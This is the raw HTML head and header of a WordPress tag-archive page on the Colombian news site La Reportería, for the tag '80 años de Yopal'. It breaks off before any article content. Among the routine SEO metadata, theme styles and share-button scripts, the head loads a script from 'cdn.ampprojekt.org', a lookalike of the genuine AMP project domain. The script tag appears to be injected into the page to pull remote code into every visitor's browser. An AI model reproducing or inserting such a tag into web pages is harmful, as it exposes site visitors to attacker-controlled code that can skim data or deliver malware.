

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lareporteria.com/tag/80-anos-de-yopal/
body_size: 12449
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://lareporteria.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://cdn.ampprojekt.org/v0.min.js?v=21iFprrsGwBERWXHAjgWohS" type="text/javascript" async="async"></script>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>80 años de Yopal archivos &#187;</title>
	<link rel="canonical" href="https://lareporteria.com/tag/80-anos-de-yopal/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="80 años de Yopal archivos &#187;" />
	<meta property="og:url" content="https://lareporteria.com/tag/80-anos-de-yopal/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@lareporteria" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lareporteria.com/tag/80-anos-de-yopal/","url":"https://lareporteria.com/tag/80-anos-de-yopal/","name":"80 años de Yopal archivos &#187;","isPartOf":{"@id":"https://lareporteria.com/#website"},"primaryImageOfPage":{"@id":"https://lareporteria.com/tag/80-anos-de-yopal/#primaryimage"},"image":{"@id":"https://lareporteria.com/tag/80-anos-de-yopal/#primaryimage"},"thumbnailUrl":"https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-scaled.jpg","breadcrumb":{"@id":"https://lareporteria.com/tag/80-anos-de-yopal/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/tag/80-anos-de-yopal/#primaryimage","url":"https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-scaled.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-scaled.jpg","width":2560,"height":1781},{"@type":"BreadcrumbList","@id":"https://lareporteria.com/tag/80-anos-de-yopal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://lareporteria.com/"},{"@type":"ListItem","position":2,"name":"80 años de Yopal"}]},{"@type":"WebSite","@id":"https://lareporteria.com/#website","url":"https://lareporteria.com/","name":"","description":"","publisher":{"@id":"https://lareporteria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lareporteria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://lareporteria.com/#organization","name":"La Reportería","url":"https://lareporteria.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://lareporteria.com/#/schema/logo/image/","url":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","contentUrl":"https://lareporteria.com/wp-content/uploads/2017/05/d92bac3b-5d56-439f-8a09-31cd5fd6232d.jpg","width":900,"height":320,"caption":"La Reportería"},"image":{"@id":"https://lareporteria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lareporteria","https://x.com/lareporteria","https://www.instagram.com/lareporteria/","https://www.youtube.com/user/lareporteria"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://lareporteria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://lareporteria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta 80 años de Yopal del feed" href="https://lareporteria.com/tag/80-anos-de-yopal/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lareporteria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://lareporteria.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parabola-fonts-css' href='https://lareporteria.com/wp-content/themes/parabola/fonts/fontfaces.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='parabola-style-css' href='https://lareporteria.com/wp-content/themes/parabola/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='parabola-style-inline-css' type='text/css'>
#header, #main, .topmenu, #colophon, #footer2-inner { max-width: 1200px; } #container.one-column { } #container.two-columns-right #secondary { width:280px; float:right; } #container.two-columns-right #content { width:900px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 300px); float:left; } #container.two-columns-left #primary { width:280px; float:left; } #container.two-columns-left #content { width:900px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 300px); float:right; width:-webkit-calc(100% - 300px); width:calc(100% - 300px); } #container.three-columns-right .sidey { width:140px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:880px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 320px); float:left; width:-webkit-calc(100% - 320px); width:calc(100% - 320px);} #container.three-columns-left .sidey { width:140px; float:left; } #container.three-columns-left #secondary {margin-left:20px; margin-right:20px; } #container.three-columns-left #content { width:880px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); width:calc(100% - 320px); } #container.three-columns-sided .sidey { width:140px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:880px; float:right; /*fallback*/ width:-moz-calc(100% - 320px); float:right; width:-webkit-calc(100% - 320px); float:right; width:calc(100% - 320px); float:right; margin: 0 160px 0 -1200px; } body { font-family: Calibri, Arian, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title, #frontpage .nivo-caption h3, .column-header-image, .column-header-noimage, .columnmore { font-family: "Yanone Kaffeesatz Regular"; } .widget-title, .widget-title a { line-height: normal; font-family: Calibri, Arian, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, h3#comments-title, #comments #reply-title { font-family: "Yanone Kaffeesatz Regular"; } #site-title span a { font-family: "Bebas Neue"; } #access ul li a, #access ul li a span { font-family: Calibri, Arian, sans-serif; } body { color: #555555; background-color: #F3F3EE } a { color: #C61031; } a:hover { color: #990b24; } #header-full { background-color: #000000; } #site-title span a { color:#FFCC2A; } #site-description { color:#999999; } .socials a { background-color: #FFCC2A; } .socials .socials-hover { background-color: #FFCC2A; } .breadcrumbs:before { border-color: transparent transparent transparent #555555; } #access a, #nav-toggle span { color: #000000; background-color: #FFCC2A; } @media (max-width: 650px) { #access, #nav-toggle { background-color: #FFCC2A; } } #access a:hover { color: #E6AC27; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #FFCC2A transparent; } #access ul li:hover a:after { border-bottom-color:#E6AC27;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #E6AC27; } #access ul ul { box-shadow: 3px 3px 0 rgba(102,102,102,0.3); } .topmenu ul li a { color: ; } .topmenu ul li a:after { border-color: #FFCC2A transparent transparent transparent; } .topmenu ul li a:hover:after {border-top-color:#E6AC27} .topmenu ul li a:hover { color: #BF4D28; background-color: ; } div.post, div.page, div.hentry, div.product, div[class^='post-'], #comments, .comments, .column-text, .column-image, #srights, #slefts, #front-text3, #front-text4, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li, .woocommerce #mainwoo { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li, #front-text3, #front-text4 { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky:hover { border-color: rgba(230,172,39,.6); } .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #FFCC2A; } .sidey .widget-container a { color: #C61031; } .sidey .widget-container a:hover { color: #990b24; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #000000; } .entry-title, .entry-title a, .page-title { color: #000000; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } #content h3.entry-format { color: #000000; background-color: #FFCC2A; border-color: #FFCC2A; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #C61031; } #footer a:hover { color: #990b24; } #footer2 a { color: #C61031; } #footer2 a:hover { color: #990b24; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #FFCC2A; } .footermenu ul li a:after { border-color: transparent transparent #FFCC2A transparent; } a.continue-reading-link { color:#000000 !important; background:#FFCC2A; border-color:#EEEEEE; } a.continue-reading-link:hover { background-color:#FFCC2A; } .button, #respond .form-submit input#submit { background-color: #F7F7F7; border-color: #EEEEEE; } .button:hover, #respond .form-submit input#submit:hover { border-color: #CCCCCC; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #000000; } .entry-content fieldset, .entry-content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #555555; } input[type="submit"], input[type="reset"] { color: #555555; background-color: #F7F7F7; border-color: #EEEEEE;} input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgb(247,247,247); background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #FFCC2A; background-color: #F7F7F7; } abbr, acronym { border-color: #555555; } span.edit-link { color: #555555; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #999999; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } .comment:hover > div > .comment-author { background-color: #EEEEEE; } .comment:hover > div > .comment-author .comment-details:after { border-color: transparent transparent transparent #EEEEEE; } #respond .form-allowed-tags { color: #999999; } .comment .reply a { border-color: #EEEEEE; color: #555555;} .comment .reply a:hover { background-color: #EEEEEE } .nav-next a:hover, .nav-previous a:hover {background: #F7F7F7} .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #FFCC2A;color:#C61031} .page-link em {background-color: #FFCC2A; color:#FFCC2A;} .page-link a em {color:#E6AC27;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#FFCC2A;} .caption-accented .wp-caption { background-color:rgb(255,204,42); background-color:rgba(255,204,42,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #555555; } .entry-content, .entry-summary, #front-text3, #front-text4 { text-align:Justify ; } html { font-size:16px; line-height:1.8em; } #site-title a, #site-description, #access a, .topmenu ul li a, .footermenu a, .entry-meta span, .entry-utility span, #content h3.entry-format, span.edit-link, h3#comments-title, h3#reply-title, .comment-author cite, .comment .reply a, .widget-title, #site-info a, .nivo-caption h2, a.continue-reading-link, .column-image h3, #front-columns h3.column-header-noimage, .tinynav, .page-link { text-transform: none; }#content h1.entry-title, #content h2.entry-title { font-size:24px ;} .widget-title, .widget-title a { font-size:18px ;} .entry-content h1 { font-size: 2.23em; } #frontpage h1 { font-size: 1.73em; } .entry-content h2 { font-size: 1.96em; } #frontpage h2 { font-size: 1.46em; } .entry-content h3 { font-size: 1.69em; } #frontpage h3 { font-size: 1.19em; } .entry-content h4 { font-size: 1.42em; } #frontpage h4 { font-size: 0.92em; } .entry-content h5 { font-size: 1.15em; } #frontpage h5 { font-size: 0.65em; } .entry-content h6 { font-size: 0.88em; } #frontpage h6 { font-size: 0.38em; } #site-title span a { font-size:48px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div:first-child { margin:40px 0 0 0px;} .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } .entry-content p, .entry-content ul, .entry-content ol, .entry-content dd, .entry-content pre, .entry-content hr, .commentlist p { margin-bottom: 1.0em; } #header-widget-area { width: 33%; } #branding { height:120px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } @media (max-width: 800px) { #content h1.entry-title, #content h2.entry-title { font-size:22.8px ; } #site-title span a { font-size:43.2px;} } @media (max-width: 650px) { #content h1.entry-title, #content h2.entry-title {font-size:21.6px ;} #site-title span a { font-size:38.4px;} } @media (max-width: 480px) { #site-title span a { font-size:28.8px;} } 
/* Parabola Custom CSS */ div.post, div.page, div.hentry, .yoyo > li{ padding: 1.5em; }
/*# sourceURL=parabola-style-inline-css */
</style>
<link rel='stylesheet' id='parabola-mobile-css' href='https://lareporteria.com/wp-content/themes/parabola/styles/style-mobile.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
@media screen and (min-width:980px){
.a2a_floating_style.a2a_default_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lareporteria.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="parabola-frontend-js-extra">
/* <![CDATA[ */
var parabola_settings = {"masonry":"1","magazine":"1","mobile":"1","fitvids":"1"};
//# sourceURL=parabola-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lareporteria.com/wp-content/themes/parabola/js/frontend.js?ver=2.4.2" id="parabola-frontend-js"></script>
<link rel="https://api.w.org/" href="https://lareporteria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lareporteria.com/wp-json/wp/v2/tags/8351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lareporteria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<meta name="msapplication-TileImage" content="https://lareporteria.com/wp-content/uploads/2017/05/cropped-ico-300x300.png" />
<!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
</head>
<body class="archive tag tag-80-anos-de-yopal tag-8351 wp-theme-parabola parabola-image-four caption-light meta-light parabola_triagles magazine-layout parabola-menu-left">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">


		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="https://lareporteria.com/wp-content/uploads/2024/05/cropped-larepo-1.jpg"  /><div id="header-container">
<div><div id="site-title"><span> <a href="https://lareporteria.com/" title="" rel="home"></a> </span></div><div id="site-description" ></div></div></div>						<div id="header-widget-area">
			<ul class="yoyo">
				<li id="search-2" class="widget-container widget_search">
<form role="search" method="get" class="searchform" action="https://lareporteria.com/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="s" placeholder="Buscar" value="" name="s" />
	</label>
	<button type="submit" class="searchsubmit"><span class="screen-reader-text">Buscar</span></button>
</form>
</li>			</ul>
		</div>
					<div style="clear:both;"></div>

			</div><!-- #branding -->
